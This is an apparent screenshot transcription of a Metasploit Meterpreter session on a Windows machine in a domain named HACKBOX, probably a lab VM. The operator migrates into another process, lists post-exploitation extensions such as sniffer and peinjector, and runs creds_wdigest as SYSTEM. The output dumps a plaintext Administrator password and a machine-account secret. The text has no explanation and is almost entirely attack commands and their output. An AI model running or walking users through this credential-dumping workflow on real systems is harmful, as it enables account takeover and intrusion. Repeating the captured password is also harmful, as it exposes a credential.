 meterpreter > migrate 488
[*] Migrating from 6104 to 488 ...
[*] Migration completed successfully.
meterpreter > load
load espia load extapi load lanattacks load peinjector load powershell load python load sniffer load unhook load winpmem
meterpreter > load
load espia load extapi load lanattacks load peinjector load powershell load python load sniffer load unhook load winpmem
meterpreter > creds_
creds_all creds_kerberos creds_livessp creds_msv creds_ssp creds_tspkg creds_wdigest
meterpreter > creds_wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator WEB !@#Qwe456
WEB$ HACKBOX fb 0a e2 d0 58 33 4f ea 94 8c cf a8 84 ad af 7e 9f c2 3b c5 31 e5 6d 2a bb 56 14 2c 4a 9e 89 82 97 d8 8e 26 cb 2f e9 8f fb dd 66 96 cd 18 92 5
2 ed d0 f7 c6 12 21 4d 97 b5 55 38 ad ec 01 ac 09 79 4b 3a cc cd 48 0d ed e0 0a 3c 39 58 2b f1 2d d6 49 85 95 55 fd 12 40 27 f1 fe 7c 4a 71 b9 21 bb 65 99 fb ee 6c 36
00 b2 3b a9 72 f2 c5 09 2c c1 91 8a e0 27 c8 f5 ea c2 73 b1 65 6b 52 31 e5 b4 f5 ce 74 5c 07 d2 c3 03 89 0f 58 e9 1a 8f 04 4d eb 86 8c 39 ef 8f 00 ff a4 5c e0 03 fe
85 47 69 32 ec db 63 51 7f ca 1d d7 05 9c 22 54 5d ae 65 cb 30 a6 c4 94 6e c8 21 c4 6e 21 69 d7 fc 03 71 1e 3f 25 bb 6d 53 53 94 6a 06 e8 f8 24 75 88 da 5b 2a 5f da b
7 07 32 6a d9 54 6f 37 91 be 53 bc 50 51 f3 3e b6 bb 13 0d ff 6b 6d 91 38 95 c6
meterpreter >
激活 Windows
转到"设置"以激活 Windows